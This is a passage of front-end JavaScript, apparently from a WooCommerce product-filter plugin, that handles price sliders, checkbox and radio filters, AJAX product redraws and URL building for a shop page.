        }(woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    }), woof_recount_text_price_filter(), jQuery(".woof_price_filter_txt").life("change", function() {
        var e = parseInt(jQuery(this).parent().find(".woof_price_filter_txt_from").val(), 10),
            o = parseInt(jQuery(this).parent().find(".woof_price_filter_txt_to").val(), 10);
        o < e || e < 0 ? (delete woof_current_values.min_price, delete woof_current_values.max_price) : ("undefined" != typeof woocs_current_currency && (e = Math.ceil(e / parseFloat(woocs_current_currency.rate)), o = Math.ceil(o / parseFloat(woocs_current_currency.rate))), woof_current_values.min_price = e, woof_current_values.max_price = o), (woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    }), jQuery(".woof_open_hidden_li_btn").life("click", function() {
        var e = jQuery(this).data("state"),
            o = jQuery(this).data("type");
        return "closed" == e ? (jQuery(this).parents(".woof_list").find(".woof_hidden_term").addClass("woof_hidden_term2"), jQuery(this).parents(".woof_list").find(".woof_hidden_term").removeClass("woof_hidden_term"), "image" == o ? jQuery(this).find("img").attr("src", jQuery(this).data("opened")) : jQuery(this).html(jQuery(this).data("opened")), jQuery(this).data("state", "opened")) : (jQuery(this).parents(".woof_list").find(".woof_hidden_term2").addClass("woof_hidden_term"), jQuery(this).parents(".woof_list").find(".woof_hidden_term2").removeClass("woof_hidden_term2"), "image" == o ? jQuery(this).find("img").attr("src", jQuery(this).data("closed")) : jQuery(this).text(jQuery(this).data("closed")), jQuery(this).data("state", "closed")), !1
    }), woof_open_hidden_li(), jQuery(".widget_rating_filter li.wc-layered-nav-rating a").click(function() {
        var e = jQuery(this).parent().hasClass("chosen"),
            o = woof_parse_url(jQuery(this).attr("href")),
            r = 0;
        if (void 0 !== o.query && -1 !== o.query.indexOf("min_rating")) {
            var t = o.query.split("min_rating=");
            r = parseInt(t[1], 10)
        }
        return jQuery(this).parents("ul").find("li").removeClass("chosen"), e ? delete woof_current_values.min_rating : (woof_current_values.min_rating = r, jQuery(this).parent().addClass("chosen")), woof_submit_link(woof_get_submit_link()), !1
    }), jQuery(".woof_start_filtering_btn").life("click", function() {
        var e = jQuery(this).parents(".woof").data("shortcode");
        jQuery(this).html(woof_lang_loading), jQuery(this).addClass("woof_start_filtering_btn2"), jQuery(this).removeClass("woof_start_filtering_btn");
        var o = {
            action: "woof_draw_products",
            page: 1,
            shortcode: "woof_nothing",
            woof_shortcode: e
        };
        return console.log(o), jQuery.post(woof_ajaxurl, o, function(e) {
            e = jQuery.parseJSON(e), jQuery("div.woof_redraw_zone").replaceWith(jQuery(e.form).find(".woof_redraw_zone")), woof_mass_reinit()
        }), !1
    });
    var i = window.location.href;
    window.onpopstate = function(e) {
        try {
            if (console.log(woof_current_values), Object.keys(woof_current_values).length) {
                var o = i.split("?"),
                    r = "";
                null != o[1] && (r = o[1].split("#"));
                var t = window.location.href.split("?");
                if (null == t[1]) var _ = {
                    0: "",
                    1: ""
                };
                else _ = t[1].split("#");
                return _[0] != r[0] && (woof_show_info_popup(woof_lang_loading), window.location.reload()), !1
            }
        } catch (e) {
            console.log(e)
        }
    }, woof_init_ion_sliders(), woof_init_show_auto_form(), woof_init_hide_auto_form(), woof_remove_empty_elements(), woof_init_search_form(), woof_init_pagination(), woof_init_orderby(), woof_init_reset_button(), woof_init_beauty_scroll(), woof_draw_products_top_panel(), woof_shortcode_observer(), woof_init_tooltip(), woof_is_ajax || woof_redirect_init(), woof_init_toggles()
});
var woof_submit_link_locked = !1;

function woof_submit_link(e) {
    if (!woof_submit_link_locked)
        if (woof_submit_link_locked = !0, woof_show_info_popup(woof_lang_loading), 1 !== woof_is_ajax || woof_ajax_redraw)
            if (woof_ajax_redraw) {
                o = {
                    action: "woof_draw_products",
                    link: e,
                    page: 1,
                    shortcode: "woof_nothing",
                    woof_shortcode: jQuery("div.woof").eq(0).data("shortcode")
                };
                jQuery.post(woof_ajaxurl, o, function(e) {
                    e = jQuery.parseJSON(e), jQuery("div.woof_redraw_zone").replaceWith(jQuery(e.form).find(".woof_redraw_zone")), woof_mass_reinit(), woof_submit_link_locked = !1
                })
            } else window.location = e, woof_show_info_popup(woof_lang_loading);
    else {
        woof_ajax_first_done = !0;
        var o = {
            action: "woof_draw_products",
            link: e,
            page: woof_ajax_page_num,
            shortcode: jQuery("#woof_results_by_ajax").data("shortcode"),
            woof_shortcode: jQuery("div.woof").data("shortcode")
        };
        jQuery.post(woof_ajaxurl, o, function(e) {
            e = jQuery.parseJSON(e), jQuery(".woof_results_by_ajax_shortcode").length ? jQuery("#woof_results_by_ajax").replaceWith(e.products) : jQuery(".woof_shortcode_output").replaceWith(e.products), jQuery("div.woof_redraw_zone").replaceWith(jQuery(e.form).find(".woof_redraw_zone")), woof_draw_products_top_panel(), woof_mass_reinit(), woof_submit_link_locked = !1, jQuery.each(jQuery("#woof_results_by_ajax"), function(e, o) {
                0 != e && jQuery(o).removeAttr("id")
            }), woof_infinite(), woof_js_after_ajax_done(), woof_change_link_addtocart(), woof_init_tooltip()
            jQuery(".woocommerce-ordering .orderby").addClass('input-select justselect').wrapAll('<div class="selectric-wrapper selectric-input-select selectric-responsive"><div class="justwrap"></div></div>');
        })
    }
}

function woof_remove_empty_elements() {
    jQuery.each(jQuery(".woof_container select"), function(e, o) {
        0 === jQuery(o).find("option").length && jQuery(o).parents(".woof_container").remove()
    }), jQuery.each(jQuery("ul.woof_list"), function(e, o) {
        0 === jQuery(o).find("li").length && jQuery(o).parents(".woof_container").remove()
    })
}

function woof_get_submit_link() {
    if (woof_is_ajax && (woof_current_values.page = woof_ajax_page_num), 0 < Object.keys(woof_current_values).length && jQuery.each(woof_current_values, function(e, o) {
            e == swoof_search_slug && delete woof_current_values[e], "s" == e && delete woof_current_values[e], "product" == e && delete woof_current_values[e], "really_curr_tax" == e && delete woof_current_values[e]
        }), 2 === Object.keys(woof_current_values).length && "min_price" in woof_current_values && "max_price" in woof_current_values) {
        var e = woof_current_page_link + "?min_price=" + woof_current_values.min_price + "&max_price=" + woof_current_values.max_price;
        return woof_is_ajax && history.pushState({}, "", e), e
    }
    if (0 === Object.keys(woof_current_values).length) return woof_is_ajax && history.pushState({}, "", woof_current_page_link), woof_current_page_link;
    0 < Object.keys(woof_really_curr_tax).length && (woof_current_values.really_curr_tax = woof_really_curr_tax.term_id + "-" + woof_really_curr_tax.taxonomy);
    var r = woof_current_page_link + "?" + swoof_search_slug + "=1";
    woof_is_permalink || (0 < woof_redirect.length ? (r = woof_redirect + "?" + swoof_search_slug + "=1", woof_current_values.hasOwnProperty("page_id") && delete woof_current_values.page_id) : r = location.protocol + "//" + location.host + "?" + swoof_search_slug + "=1");
    var t = ["path"];
    return 0 < Object.keys(woof_current_values).length && jQuery.each(woof_current_values, function(e, o) {
        "page" == e && woof_is_ajax && (e = "paged"), void 0 !== o && (0 < o.length || "number" == typeof o) && -1 == jQuery.inArray(e, t) && (r = r + "&" + e + "=" + o)
    }), r = r.replace(new RegExp(/page\/(\d+)\//), ""), woof_is_ajax && history.pushState({}, "", r), r
}

function woof_show_info_popup(e) {
    if ("default" == woof_overlay_skin) jQuery("#woof_html_buffer").text(e), jQuery("#woof_html_buffer").fadeTo(200, .9);
    else switch (woof_overlay_skin) {
        case "loading-balls":
        case "loading-bars":
        case "loading-bubbles":
        case "loading-cubes":
        case "loading-cylon":
        case "loading-spin":
        case "loading-spinning-bubbles":
        case "loading-spokes":
            jQuery("body").plainOverlay("show", {
                progress: function() {
                    return jQuery('<div id="woof_svg_load_container"><img style="height: 100%;width: 100%" src="' + woof_link + "img/loading-master/" + woof_overlay_skin + '.svg" alt=""></div>')
                }
            });
            break;
        default:
            jQuery("body").plainOverlay("show", {
                duration: -1
            })
    }
}

function woof_hide_info_popup() {
    "default" == woof_overlay_skin ? window.setTimeout(function() {
        jQuery("#woof_html_buffer").fadeOut(400)
    }, 200) : jQuery("body").plainOverlay("hide")
}

function woof_draw_products_top_panel() {
    woof_is_ajax && jQuery("#woof_results_by_ajax").prev(".woof_products_top_panel").remove();
    var o = jQuery(".woof_products_top_panel");
    if (o.html(""), 0 < Object.keys(woof_current_values).length) {
        o.show(), o.html("<ul></ul>");
        var r = !1;
        jQuery.each(woof_current_values, function(i, e) {
            -1 != jQuery.inArray(i, woof_accept_array) && ("min_price" != i && "max_price" != i || !r) && ("min_price" != i && "max_price" != i || r || (r = !0, i = "price", e = woof_lang_pricerange), (e = e.toString().trim()).search(",") && (e = e.split(",")), jQuery.each(e, function(e, r) {
                if ("page" != i && "post_type" != i) {
                    var t = r;
                    if ("orderby" == i) t = void 0 !== woof_lang[r] ? woof_lang.orderby + ": " + woof_lang[r] : woof_lang.orderby + ": " + r;
                    else if ("perpage" == i) t = woof_lang.perpage;
                    else if ("price" == i) t = woof_lang.pricerange;
                    else {
                        var _ = !1;
                        if (0 < Object.keys(woof_lang_custom).length && jQuery.each(woof_lang_custom, function(e, o) {
                                e == i && (_ = !0, t = o, "woof_sku" == i && (t += " " + r))
                            }), !_) {
                            try {
                                t = jQuery("input[data-anchor='woof_n_" + i + "_" + r + "']").val()
                            } catch (e) {
                                console.log(e)
                            }
                            void 0 === t && (t = r)
                        }
                    }
                    o.find("ul").append(jQuery("<li>").append(jQuery("<a>").attr("href", r).attr("data-tax", i).append(jQuery("<span>").attr("class", "woof_remove_ppi").append(t))))
                }
            }))
        })
    }
    0 != jQuery(o).find("li").length && jQuery(".woof_products_top_panel").length || o.hide(), jQuery(".woof_remove_ppi").parent().click(function() {
        var e = jQuery(this).data("tax"),
            r = jQuery(this).attr("href");
        if ("price" != e) {
            values = woof_current_values[e], values = values.split(",");
            var t = [];
            jQuery.each(values, function(e, o) {
                o != r && t.push(o)
            }), values = t, values.length ? woof_current_values[e] = values.join(",") : delete woof_current_values[e]
        } else delete woof_current_values.min_price, delete woof_current_values.max_price;
        return woof_ajax_page_num = 1, woof_submit_link(woof_get_submit_link()), jQuery(".woof_products_top_panel").find("[data-tax='" + e + "'][href='" + r + "']").hide(333), !1
    })
}

function woof_shortcode_observer() {
    var e = !0;
    (jQuery(".woof_shortcode_output").length || jQuery(".woocommerce .products").length && !jQuery(".single-product").length) && (e = !1), jQuery(".woocommerce .woocommerce-info").length && (e = !1), "undefined" != typeof woof_not_redirect && 1 == woof_not_redirect && (e = !1), e || (woof_current_page_link = location.protocol + "//" + location.host + location.pathname), jQuery("#woof_results_by_ajax").length && (woof_is_ajax = 1)
}

function woof_init_beauty_scroll() {
    if (woof_use_beauty_scroll) try {
        var e = ".woof_section_scrolled, .woof_sid_auto_shortcode .woof_container_radio .woof_block_html_items, .woof_sid_auto_shortcode .woof_container_checkbox .woof_block_html_items, .woof_sid_auto_shortcode .woof_container_label .woof_block_html_items";
        jQuery("" + e).mCustomScrollbar("destroy"), jQuery("" + e).mCustomScrollbar({
            scrollButtons: {
                enable: !0
            },
            advanced: {
                updateOnContentResize: !0,
                updateOnBrowserResize: !0
            },
            theme: "dark-2",
            horizontalScroll: !1,
            mouseWheel: !0,
            scrollType: "pixels",
            contentTouchScroll: !0
        })
    } catch (e) {
        console.log(e)
    }
}

function woof_remove_class_widget() {
    jQuery(".woof_container_inner").find(".widget").removeClass("widget")
}

function woof_init_show_auto_form() {
    jQuery(".woof_show_auto_form").unbind("click"), jQuery(".woof_show_auto_form").click(function() {
        return jQuery(this).addClass("woof_hide_auto_form").removeClass("woof_show_auto_form"), jQuery(".woof_auto_show").show().animate({
            height: jQuery(".woof_auto_show_indent").height() + 20 + "px",
            opacity: 1
        }, 377, function() {
            woof_init_hide_auto_form(), jQuery(".woof_auto_show").removeClass("woof_overflow_hidden"), jQuery(".woof_auto_show_indent").removeClass("woof_overflow_hidden"), jQuery(".woof_auto_show").height("auto")
        }), !1
    })
}

function woof_init_hide_auto_form() {
    jQuery(".woof_hide_auto_form").unbind("click"), jQuery(".woof_hide_auto_form").click(function() {
        return jQuery(this).addClass("woof_show_auto_form").removeClass("woof_hide_auto_form"), jQuery(".woof_auto_show").show().animate({
            height: "1px",
            opacity: 0
        }, 377, function() {
            jQuery(".woof_auto_show").addClass("woof_overflow_hidden"), jQuery(".woof_auto_show_indent").addClass("woof_overflow_hidden"), woof_init_show_auto_form()
        }), !1
    })
}

function woof_checkboxes_slide() {
    if (1 == woof_checkboxes_slide_flag) {
        var e = jQuery("ul.woof_childs_list");
        e.length && (jQuery.each(e, function(e, o) {
            if (!jQuery(o).parents(".woof_no_close_childs").length) {
                var r = "woof_is_closed";
                if (woof_supports_html5_storage()) {
                    var t = localStorage.getItem(jQuery(o).closest("li").find("label").first().text());
                    if (t && "woof_is_opened" == t) {
                        r = "woof_is_opened";
                        jQuery(o).show()
                    }
                    jQuery(o).before('<a href="javascript:void(0);" class="woof_childs_list_opener"><span class="' + r + '"></span></a>')
                } else jQuery(o).find("input[type=checkbox],input[type=radio]").is(":checked") && (jQuery(o).show(), r = "woof_is_opened"), jQuery(o).before('<a href="javascript:void(0);" class="woof_childs_list_opener"><span class="' + r + '"></span></a>')
            }
        }), jQuery.each(jQuery("a.woof_childs_list_opener"), function(e, o) {
            jQuery(o).click(function() {
                var e = jQuery(this).find("span");
                if (e.hasClass("woof_is_closed") ? (jQuery(this).parent().find("ul.woof_childs_list").first().show(333), e.removeClass("woof_is_closed"), e.addClass("woof_is_opened")) : (jQuery(this).parent().find("ul.woof_childs_list").first().hide(333), e.removeClass("woof_is_opened"), e.addClass("woof_is_closed")), woof_supports_html5_storage()) {
                    var o = jQuery(this).closest("li").find("label").first().text(),
                        r = jQuery(this).children("span").attr("class");
                    localStorage.setItem(o, r)
                }
                return !1
            })
        }))
    }
}

function woof_init_ion_sliders() {
    jQuery.each(jQuery(".woof_range_slider"), function(e, r) {
        try {
            jQuery(r).ionRangeSlider({
                min: jQuery(r).data("min"),
                max: jQuery(r).data("max"),
                from: jQuery(r).data("min-now"),
                to: jQuery(r).data("max-now"),
                type: "double",
                prefix: jQuery(r).data("slider-prefix"),
                postfix: jQuery(r).data("slider-postfix"),
                prettify: !0,
                hideMinMax: !1,
                hideFromTo: !1,
                grid: !0,
                step: jQuery(r).data("step"),
                onFinish: function(e) {
                    var o = jQuery(r).data("taxes");
                    return woof_current_values.min_price = parseInt(e.from, 10) / o, woof_current_values.max_price = parseInt(e.to, 10) / o, "undefined" != typeof woocs_current_currency && (woof_current_values.min_price = Math.ceil(woof_current_values.min_price / parseFloat(woocs_current_currency.rate)), woof_current_values.max_price = Math.ceil(woof_current_values.max_price / parseFloat(woocs_current_currency.rate))), woof_ajax_page_num = 1, (woof_autosubmit || 0 == jQuery(r).within(".woof").length) && woof_submit_link(woof_get_submit_link()), !1
                }
            })
        } catch (e) {}
    })
}

function woof_init_native_woo_price_filter() {
    jQuery(".widget_price_filter form").unbind("submit"), jQuery(".widget_price_filter form").submit(function() {
        var e = jQuery(this).find(".price_slider_amount #min_price").val(),
            o = jQuery(this).find(".price_slider_amount #max_price").val();
        return woof_current_values.min_price = e, woof_current_values.max_price = o, woof_ajax_page_num = 1, (woof_autosubmit || 0 == jQuery(input).within(".woof").length) && woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_reinit_native_woo_price_filter() {
    if ("undefined" == typeof woocommerce_price_slider_params) return !1;
    jQuery("input#min_price, input#max_price").hide(), jQuery(".price_slider, .price_label").show();
    var e = jQuery(".price_slider_amount #min_price").data("min"),
        o = jQuery(".price_slider_amount #max_price").data("max"),
        r = parseInt(e, 10),
        t = parseInt(o, 10);
    woof_current_values.hasOwnProperty("min_price") ? (r = parseInt(woof_current_values.min_price, 10), t = parseInt(woof_current_values.max_price, 10)) : (woocommerce_price_slider_params.min_price && (r = parseInt(woocommerce_price_slider_params.min_price, 10)), woocommerce_price_slider_params.max_price && (t = parseInt(woocommerce_price_slider_params.max_price, 10)));
    var i = woocommerce_price_slider_params.currency_symbol;
    null == typeof i && (i = woocommerce_price_slider_params.currency_format_symbol), jQuery(document.body).bind("price_slider_create price_slider_slide", function(e, o, r) {
        if ("undefined" != typeof woocs_current_currency) {
            var t = o,
                _ = r;
            1 !== woocs_current_currency.rate && (t = Math.ceil(t * parseFloat(woocs_current_currency.rate)), _ = Math.ceil(_ * parseFloat(woocs_current_currency.rate))), t = woof_front_number_format(t, 2, ".", ","), _ = woof_front_number_format(_, 2, ".", ","), (jQuery.inArray(woocs_current_currency.name, woocs_array_no_cents) || 1 == woocs_current_currency.hide_cents) && (t = t.replace(".00", ""), _ = _.replace(".00", "")), "left" === woocs_current_currency.position ? (jQuery(".price_slider_amount span.from").html(i + t), jQuery(".price_slider_amount span.to").html(i + _)) : "left_space" === woocs_current_currency.position ? (jQuery(".price_slider_amount span.from").html(i + " " + t), jQuery(".price_slider_amount span.to").html(i + " " + _)) : "right" === woocs_current_currency.position ? (jQuery(".price_slider_amount span.from").html(t + i), jQuery(".price_slider_amount span.to").html(_ + i)) : "right_space" === woocs_current_currency.position && (jQuery(".price_slider_amount span.from").html(t + " " + i), jQuery(".price_slider_amount span.to").html(_ + " " + i))
        } else "left" === woocommerce_price_slider_params.currency_pos ? (jQuery(".price_slider_amount span.from").html(i + o), jQuery(".price_slider_amount span.to").html(i + r)) : "left_space" === woocommerce_price_slider_params.currency_pos ? (jQuery(".price_slider_amount span.from").html(i + " " + o), jQuery(".price_slider_amount span.to").html(i + " " + r)) : "right" === woocommerce_price_slider_params.currency_pos ? (jQuery(".price_slider_amount span.from").html(o + i), jQuery(".price_slider_amount span.to").html(r + i)) : "right_space" === woocommerce_price_slider_params.currency_pos && (jQuery(".price_slider_amount span.from").html(o + " " + i), jQuery(".price_slider_amount span.to").html(r + " " + i));
        jQuery(document.body).trigger("price_slider_updated", [o, r])
    }), jQuery(".price_slider").slider({
        range: !0,
        animate: !0,
        min: e,
        max: o,
        values: [r, t],
        create: function() {
            jQuery(".price_slider_amount #min_price").val(r), jQuery(".price_slider_amount #max_price").val(t), jQuery(document.body).trigger("price_slider_create", [r, t])
        },
        slide: function(e, o) {
            jQuery("input#min_price").val(o.values[0]), jQuery("input#max_price").val(o.values[1]), jQuery(document.body).trigger("price_slider_slide", [o.values[0], o.values[1]])
        },
        change: function(e, o) {
            jQuery(document.body).trigger("price_slider_change", [o.values[0], o.values[1]])
        }
    }), woof_init_native_woo_price_filter()
}

function woof_mass_reinit() {
    woof_remove_empty_elements(), woof_open_hidden_li(), woof_init_search_form(), woof_hide_info_popup(), woof_init_beauty_scroll(), woof_init_ion_sliders(), woof_reinit_native_woo_price_filter(), woof_recount_text_price_filter(), woof_draw_products_top_panel()
}

function woof_recount_text_price_filter() {
    "undefined" != typeof woocs_current_currency && jQuery.each(jQuery(".woof_price_filter_txt_from, .woof_price_filter_txt_to"), function(e, o) {
        jQuery(this).val(Math.ceil(jQuery(this).data("value")))
    })
}

function woof_init_toggles() {
    jQuery(".woof_front_toggle").on("click", function() {
        return "opened" == jQuery(this).data("condition") ? (jQuery(this).removeClass("woof_front_toggle_opened"), jQuery(this).addClass("woof_front_toggle_closed"), jQuery(this).data("condition", "closed"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_closed_text) : jQuery(this).find("img").prop("src", woof_toggle_closed_image)) : (jQuery(this).addClass("woof_front_toggle_opened"), jQuery(this).removeClass("woof_front_toggle_closed"), jQuery(this).data("condition", "opened"), "text" == woof_toggle_type ? jQuery(this).text(woof_toggle_opened_text) : jQuery(this).find("img").prop("src", woof_toggle_opened_image)), jQuery(this).parents(".woof_container_inner").find(".woof_block_html_items").toggle(500), !1
    })
}

function woof_open_hidden_li() {
    0 < jQuery(".woof_open_hidden_li_btn").length && jQuery.each(jQuery(".woof_open_hidden_li_btn"), function(e, o) {
        jQuery(o).parents("ul").find("li.woof_hidden_term input[type=checkbox],li.woof_hidden_term input[type=radio]").is(":checked") && jQuery(o).trigger("click")
    })
}

function $_woof_GET(e, o) {
    o = o || window.location.search;
    var r = new RegExp("&" + e + "=([^&]*)", "i");
    return o = (o = o.replace(/^\?/, "&").match(r)) ? o[1] : ""
}

function woof_parse_url(e) {
    var o = RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?"),
        r = e.match(o);
    return {
        scheme: r[2],
        authority: r[4],
        path: r[5],
        query: r[7],
        fragment: r[9]
    }
}

function woof_price_filter_radio_init() {
    "none" != icheck_skin ? (jQuery(".woof_price_filter_radio").iCheck("destroy"), jQuery(".woof_price_filter_radio").iCheck({
        radioClass: "iradio_" + icheck_skin.skin + "-" + icheck_skin.color
    }), jQuery(".woof_price_filter_radio").siblings("div").removeClass("checked"), jQuery(".woof_price_filter_radio").unbind("ifChecked"), jQuery(".woof_price_filter_radio").on("ifChecked", function(e) {
        jQuery(this).attr("checked", !0), jQuery(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible"), jQuery(this).parents(".woof_list").find(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible"), jQuery(this).parents(".woof_list").find(".woof_radio_price_reset").hide(), jQuery(this).parents("li").eq(0).find(".woof_radio_price_reset").eq(0).addClass("woof_radio_term_reset_visible");
        var o = jQuery(this).val();
        if (-1 == parseInt(o, 10)) delete woof_current_values.min_price, delete woof_current_values.max_price, jQuery(this).removeAttr("checked"), jQuery(this).siblings(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible");
        else {
            o = o.split("-");
            woof_current_values.min_price = o[0], woof_current_values.max_price = o[1], jQuery(this).siblings(".woof_radio_price_reset").addClass("woof_radio_term_reset_visible"), jQuery(this).attr("checked", !0)
        }(woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    })) : jQuery(".woof_price_filter_radio").life("change", function() {
        var e = jQuery(this).val();
        if (jQuery(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible"), -1 == parseInt(e, 10)) delete woof_current_values.min_price, delete woof_current_values.max_price, jQuery(this).removeAttr("checked"), jQuery(this).siblings(".woof_radio_price_reset").removeClass("woof_radio_term_reset_visible");
        else {
            e = e.split("-");
            woof_current_values.min_price = e[0], woof_current_values.max_price = e[1], jQuery(this).siblings(".woof_radio_price_reset").addClass("woof_radio_term_reset_visible"), jQuery(this).attr("checked", !0)
        }(woof_autosubmit || 0 == jQuery(this).within(".woof").length) && woof_submit_link(woof_get_submit_link())
    }), jQuery(".woof_radio_price_reset").click(function() {
        return delete woof_current_values.min_price, delete woof_current_values.max_price, jQuery(this).siblings("div").removeClass("checked"), jQuery(this).parents(".woof_list").find("input[type=radio]").removeAttr("checked"), jQuery(this).removeClass("woof_radio_term_reset_visible"), woof_autosubmit && woof_submit_link(woof_get_submit_link()), !1
    })
}

function woof_serialize(e) {
    for (var o, r, t = decodeURI(e).split("&"), _ = {}, i = 0, n = t.length; i < n; i++)
        if ((r = (o = t[i].split("="))[0]).indexOf("[]") == r.length - 2) {
            var a = r.substring(0, r.length - 2);
            void 0 === _[a] && (_[a] = []), _[a].push(o[1])
        } else _[r] = o[1];
    return _
}

function woof_infinite() {
    if ("undefined" != typeof yith_infs) {
        var e = {
                nextSelector: ".woocommerce-pagination li .next",
                navSelector: yith_infs.navSelector,
                itemSelector: yith_infs.itemSelector,
                contentSelector: yith_infs.contentSelector,
                loader: '<img src="' + yith_infs.loader + '">',
                is_shop: yith_infs.shop
            },
            o = window.location.href.split("?"),
            r = "";
        if (null != o[1]) {
            var t = woof_serialize(o[1]);
            delete t.paged, r = decodeURIComponent(jQuery.param(t))
        }
        var _ = jQuery(".woocommerce-pagination li .next").attr("href");
        null == _ && (_ = o + "page/1/"), console.log(_);
        var i = _.split("?"),
            n = "";
        if (null != i[1]) {
            var a = woof_serialize(i[1]);
            null != a.paged && (n = "page/" + a.paged + "/")
        }
        _ = o[0] + n + "?" + r, jQuery(".woocommerce-pagination li .next").attr("href", _), jQuery(window).unbind("yith_infs_start"), jQuery(yith_infs.contentSelector).yit_infinitescroll(e)
    }
}

function woof_change_link_addtocart() {
    woof_is_ajax && jQuery(".add_to_cart_button").each(function(e, o) {
        var r = jQuery(o).attr("href"),
            t = r.split("?"),
            _ = window.location.href.split("?");
        null != t[1] && (r = _[0] + "?" + t[1], jQuery(o).attr("href", r))
    })
}

function woof_front_number_format(e, o, r, t) {
    e = (e + "").replace(/[^0-9+\-Ee.]/g, "");
    var _, i, n, a = isFinite(+e) ? +e : 0,
        s = isFinite(+o) ? Math.abs(o) : 0,
        c = void 0 === t ? "," : t,
        u = void 0 === r ? "." : r,
        f = "";
    return 3 < (f = (s ? (_ = a, i = s, n = Math.pow(10, i), "" + (Math.round(_ * n) / n).toFixed(i)) : "" + Math.round(a)).split("."))[0].length && (f[0] = f[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, c)), (f[1] || "").length < s && (f[1] = f[1] || "", f[1] += new Array(s - f[1].length + 1).join("0")), f.join(u)
}

function woof_supports_html5_storage() {
    try {
        return "localStorage" in window && null !== window.localStorage
    } catch (e) {
        return !1
    }
}

function woof_init_tooltip() {
    jQuery(".woof_tooltip_header").tooltipster({
        theme: "tooltipster-noir",
        side: "right"
    })
}

function woof_init_checkboxes() {
    "none" != icheck_skin ? (jQuery(".woof_checkbox_term").iCheck("destroy"), jQuery(".woof_checkbox_term").iCheck({
        checkboxClass: "icheckbox_" + icheck_skin.skin + "-" + icheck_skin.color
    }), jQuery(".woof_checkbox_term").unbind("ifChecked"), jQuery(".woof_checkbox_term").on("ifChecked", function(e) {
        jQuery(this).attr("checked", !0), jQuery(".woof_select_radio_check input").attr("disabled", "disabled"), woof_checkbox_process_data(this, !0)
    }), jQuery(".woof_checkbox_term").unbind("ifUnchecked"), jQuery(".woof_checkbox_term").on("ifUnchecked", function(e) {
        jQuery(this).attr("checked", !1), woof_checkbox_process_data(this, !1)
    }), jQuery(".woof_checkbox_label").unbind(), jQuery("label.woof_checkbox_label").click(function() {
        if (jQuery(this).prev().find(".woof_checkbox_term").is(":disabled")) return !1;
        jQuery(this).prev().find(".woof_checkbox_term").is(":checked") ? (jQuery(this).prev().find(".woof_checkbox_term").trigger("ifUnchecked"), jQuery(this).prev().removeClass("checked")) : (jQuery(this).prev().find(".woof_checkbox_term").trigger("ifChecked"), jQuery(this).prev().addClass("checked"))
    })) : jQuery(".woof_checkbox_term").on("change", function(e) {
        jQuery(this).is(":checked") ? (jQuery(this).attr("checked", !0), woof_checkbox_process_data(this, !0)) : (jQuery(this).attr("checked", !1), woof_checkbox_process_data(this, !1))
    })
}

function woof_checkbox_process_data(e, o) {
    var r = jQuery(e).data("tax"),
        t = jQuery(e).attr("name");
    woof_checkbox_direct_search(jQuery(e).data("term-id"), t, r, o)
}

function woof_checkbox_direct_search(e, r, o, t) {
    var _ = "",
        i = !0;
    if (t) o in woof_current_values ? woof_current_values[o] = woof_current_values[o] + "," + r : woof_current_values[o] = r, i = !0;
    else {
        _ = (_ = woof_current_values[o]).split(",");
        var n = [];
        jQuery.each(_, function(e, o) {
            o != r && n.push(o)
        }), (_ = n).length ? woof_current_values[o] = _.join(",") : delete woof_current_values[o], i = !1
    }
    jQuery(".woof_checkbox_term_" + e).attr("checked", i), woof_ajax_page_num = 1, woof_autosubmit && woof_submit_link(woof_get_submit_link())
}

function woof_init_mselects() {
    try {
        jQuery("select.woof_mselect").chosen()
    } catch (e) {}
    jQuery(".woof_mselect").change(function(e) {
        var o = jQuery(this).val(),
            r = jQuery(this).attr("name");
        if (is_woof_use_chosen) {
            var t = jQuery(this).chosen().val();
            jQuery(".woof_mselect[name=" + r + "] option:selected").removeAttr("selected"), jQuery(".woof_mselect[name=" + r + "] option").each(function(e, o) {
                var r = jQuery(this).val(); - 1 !== jQuery.inArray(r, t) && jQuery(this).prop("selected", !0)
            })
        }
        return woof_mselect_direct_search(r, o), !0
    })
}

function woof_mselect_direct_search(e, o) {
    var r = [];
    jQuery(".woof_mselect[name=" + e + "] option:selected").each(function(e, o) {
        r.push(jQuery(this).val())
    }), (r = (r = r.filter(function(e, o) {
        return r.indexOf(e) == o
    })).join(",")).length ? woof_current_values[e] = r : delete woof_current_values[e], woof_ajax_page_num = 1, woof_autosubmit && woof_submit_link(woof_get_submit_link())
}

function woof_init_radios() {
    "none" != icheck_skin ? (jQuery(".woof_radio_term").iCheck("destroy"), jQuery(".woof_radio_term").iCheck({
        radioClass: "iradio_" + icheck_skin.skin + "-" + icheck_skin.color
    }), jQuery(".woof_radio_term").unbind("ifChecked"), jQuery(".woof_radio_term").on("ifChecked", function(e) {
        jQuery(this).attr("checked", !0), jQuery(this).parents(".woof_list").find(".woof_radio_term_reset").removeClass("woof_radio_term_reset_visible"), jQuery(this).parents(".woof_list").find(".woof_radio_term_reset").hide(), jQuery(this).parents("li").eq(0).find(".woof_radio_term_reset").eq(0).addClass("woof_radio_term_reset_visible");
        var o = jQuery(this).data("slug"),
            r = jQuery(this).attr("name");
        woof_radio_direct_search(jQuery(this).data("term-id"), r, o)
    })) : jQuery(".woof_radio_term").on("change", function(e) {
        jQuery(this).attr("checked", !0);
        var o = jQuery(this).data("slug"),
            r = jQuery(this).attr("name");
        woof_radio_direct_search(jQuery(this).data("term-id"), r, o)
    }), jQuery(".woof_radio_term_reset").click(function() {
        return woof_radio_direct_search(jQuery(this).data("term-id"), jQuery(this).attr("data-name"), 0), jQuery(this).parents(".woof_list").find(".checked").removeClass("checked"), jQuery(this).parents(".woof_list").find("input[type=radio]").removeAttr("checked"), jQuery(this).removeClass("woof_radio_term_reset_visible"), !1
    })
}

function woof_radio_direct_search(e, r, o) {
    jQuery.each(woof_current_values, function(e, o) {
        e != r || delete woof_current_values[r]
